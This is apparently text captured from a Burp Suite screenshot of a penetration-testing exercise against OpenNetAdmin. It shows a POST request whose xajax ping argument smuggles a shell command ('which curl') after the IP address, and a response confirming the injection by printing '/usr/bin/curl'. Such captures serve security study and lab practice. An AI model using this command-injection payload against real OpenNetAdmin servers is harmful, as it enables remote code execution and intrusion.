 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 Content-Length: 120
4 Method: POST http://opennetadmin/ona/ HTTP/1.1
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://opennetadmin
10 Referer: http://opennetadmin/ona/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
13 Connection: keep-alive
14
15 xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E172.24.0.2;which+curl&
xajaxargs[]=ping
Response
Pretty Raw Hex Render
36 align="right"
37 nowrap="true"
38 style="color: #294157;
39 white-space: nowrap;
40 text-align: right;
41 padding: 2px 4px;"><span id="tooltips_results_title_help"></span>&nbsp;<a title="Cl
style="cursor: pointer;" onClick="removeElement('tooltips_results');"><img
src="/ona/images/icon_close.gif" border="0" /></a></td>
42
43 </tr>
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;"
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px; hei
overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (172.24.0.2) 56(8
data.
52
53 --- 172.24.0.2 ping statistics ---
54 3 packets transmitted, 0 received, 100% packet loss, time 2034ms
55
56 /usr/bin/curl
57 </pre>
58 </div>
59 </td>
60 </tr>
61 </table>
62